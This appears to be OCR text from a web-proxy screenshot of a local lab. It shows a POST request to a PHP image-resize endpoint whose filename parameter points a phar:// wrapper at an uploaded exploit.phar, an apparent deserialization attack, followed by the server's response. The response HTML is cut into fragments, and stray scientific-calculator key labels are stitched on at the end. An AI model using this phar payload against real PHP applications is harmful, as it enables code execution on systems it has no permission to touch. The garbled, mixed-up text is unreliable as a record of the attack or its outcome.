 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /resize HTTP/1.1
2 Host: localhost
3 Content-Length: 68
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/resize
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 filename=phar://public%2Fuploads%2Fexploit.phar&width=123&height=123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 15:34:27 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Content-Length: 2852
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11
12
13
14
15
16
17 @5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
18
19 ">
20
21
22
23
24 equired>
25 98149537261222_6995795677494577145_n.jpg">
577145_n.jpg
26 ">
27 ">
28
29
30
31
32
33 m-control" required>
34
35
36 <label>
Chiều cao:
</label>
37 <input type="number" name="height" class="form-control" required>
38 </div>
39 <button type="submit" class="btn btn-success">
Resize
</button>
40 </form>
41 <div class="alert alert-info mt-3">
Calculator
Scientific
0
DEG F-E
MC MR M+ M− MS M
Trigonometry Function
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =